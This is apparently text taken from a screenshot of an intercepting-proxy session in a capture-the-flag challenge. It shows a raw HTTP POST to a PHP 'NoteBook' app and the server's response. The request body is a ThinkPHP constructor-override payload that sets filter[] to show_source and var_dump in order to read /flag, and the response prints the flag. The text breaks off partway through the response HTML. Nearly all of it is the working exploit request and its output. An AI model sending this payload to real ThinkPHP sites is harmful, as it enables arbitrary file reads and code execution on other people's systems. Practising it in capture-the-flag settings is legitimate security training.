 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 183.129.189.62:13503
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/77.0.3865.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3
Referer: http://183.129.189.62:13503/index/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=6feef357b3789d893aeb74157292437e;
info=%259Alkl%25B4%25A5%259Ep%25A0%255B%25D8%25D6%25C8%25D6%25D0%25C
3%25CF%259A%2586k%25A9rgpU%25C7%2599%25A4%25CE%25A3St%25AClpl%255B%
25A2%25C5%25AB%25D9%25B0%25D2%25D5%25C7%2586%259D%25D5%259Ch%2596j
Xjbh%2596%25C8nm%2597%2596%2594nrbog%259Bk%259Al%25C8i%259A%2594%2598
%2596%25C6%2594%2595i%25C6gfZm%25A9m%2598oY%25CE%2599St%25A2lict%25AF
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 92
_method=__construct&method=get&filter[]=show_source&filter[]=var_dump&server[]=1&get[]=
/flag
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 09 Nov 2019 04:52:48 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 2908
Connection: close
Content-Type: text/html; charset=utf-8
<code><span style="color: #000000">
flag{a3cca61a6df772ca78a7e9bb619a6987}<br /></span>
</code>bool(true)
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>NoteBook</title>
<link rel="stylesheet" type="text/css" href="/public/static/css/font.css" />
<link rel="stylesheet" type="text/css" href="/public/static/css/bootstrap.min.css" />